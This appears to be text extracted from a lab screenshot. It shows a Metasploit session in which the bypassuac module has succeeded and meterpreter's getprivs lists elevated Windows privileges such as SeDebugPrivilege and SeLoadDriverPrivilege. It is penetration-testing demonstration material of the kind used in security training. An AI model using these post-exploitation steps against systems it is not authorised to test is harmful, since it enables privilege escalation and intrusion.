 msf exploit(bypassuac) > sessions 2
[*] Starting interaction with 2...
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
天御攻防实验室